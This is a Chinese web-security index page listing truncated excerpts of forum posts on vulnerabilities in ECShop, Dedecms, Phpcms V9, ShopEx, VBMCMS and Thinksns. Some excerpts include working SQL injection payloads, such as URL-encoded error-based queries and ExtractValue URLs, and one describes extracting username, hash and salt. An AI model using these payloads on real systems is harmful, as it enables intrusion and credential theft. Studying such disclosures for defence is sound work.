Web安全

ECShop_V2.7.3_GBK_release1106 flow.php注入漏洞简要分析

娱乐而已!开始用notepad++扫扫$_POST,一大片。我们来看看这个。保存收货人信息的地方出现为过滤。$_POST, $consignee数组的问题。看看后面怎么处理的。现在我们开始追踪代码save_consignee函数,继续找,打开文件/* 修改地址 */ /* 添加地址 */ 都可以触发漏洞。我们继续追踪代码 function autoExecut

Dedecms 注入漏洞

在 include/shopcar.class.php中先看一下这个shopcar类是如何生成cookie的 function saveCookie($key,$value) { if(is_array($value)) { $value = $this->enCrypt($this->enCode($value)); } else { $value = $this

VBMCMS(维维招生网系统) getshell 0day

作者:LiukerMy Blog: http://www.liuk3r.com前言:经历过账号被BAN 怕了 所以果断发帖 顺便当作给大家的新年礼物正好昨天碰到一站发现了这个蛋疼的漏洞 所以共享了官网: http://www.vbmcms.com/ 维维招生网系统 演示站点:http://demo.vbmcms.com/ 这套程序还TMD 收费的 安全性太差了!----------



“T00ls新年礼物之三”phpcms__的EXP

脚本安全检测区发不了帖子,只能发在这里了漏洞来源:https://www.t00ls.com/thread-21938-1-1.htmlEXP构造:H4xssck3rskysheep大大发了洞洞,没有EXP,下面也有人求,那小菜我就来构造个吧&info%5B%60content%60%2C%60send%5Ffrom%5Fid%60%2C%60message%5Ftime%60%2C%60status%60%2C%60folder%60%29+V



"T00ls新年礼物之一"phpcms_的EXP

脚本安全检测区发不了帖子,只能发在这里了漏洞来源:https://www.t00ls.com/thread-21894-1-1.htmlEXP构造:H4xssck3rskysheep大大发了洞洞,没有EXP,下面也有人求,那小菜我就来构造个吧%60userid%60%3D%28select+1+from%28select+count%28%2A%29%2Cconcat%28%28select+%28select++%28select+concat

T00ls新年礼物之三:Phpcms V9 短消息回复SQL注入

modules/message/index.phppublic function reply() {if(isset($_POST)) {$messageid = intval($_POST);//判断当前会员,是否可发,短消息.$this->message_db->messagecheck($this->_userid);//检查此消息是否有权限回复 $this->check_user($messageid,'to'); $_POST = $this->_username;$_POST = SYS



PhpCms V9 info[birthday]注入利用

既然官方已经确认了,那就发一下所谓的EXP吧。权当交流,大家测试即可,请勿用于非法。注册后登录,找到个人资料,修改生日,拦截数据包或者直接firebug找到info,将其修改如下:info即可爆出username+hash+salt 。能不能破解出来就看诸位RP了。

T00ls新年礼物之二:shopex通杀SQL注入两处

http://www.x.cn/index.php?comment-822'/**/and/**/'1'='1-ask-commentlist.htmlhttp://www.x.com/comment-8967'/**/and/**/ExtractValue(0x64,concat(0x01,(select/**/@@version)))/**/order/**/by/**/'1-ask-commentlist.htmlhttp://www.x.cn/index.php?comment-822'/**/and/**/'1'='1-ask-commentl

T00ls新年礼物之一:phpcms v9 0DAY +测试官方 其他版本未测

绝对刚挖!phpcms v9不知道会不会通杀没测试!语句我就不构造了。修改个人资料日期。你比我懂。不喜勿喷 初来乍道,多多关照。因手贱了发错帖子。(hack6.)顶一下吧。 让我过个好年吧。亲们高抬贵手。

Thinksns 2.8 文件上传漏洞分析&完美利用

一. Thinksns简介ThinkSNS(简称TS),是智士软件开源的开源微博、社交网络平台。采用PHP+MySQL技术平台,微博+应用的产品模式,通过应用、插件、风格包等丰富的机制来扩展功能,同时支持多种常见浏览器和移动客户端。拥有iphone、android客户端以及适合手机浏览的wap版界面,是建立社交网站、微博平台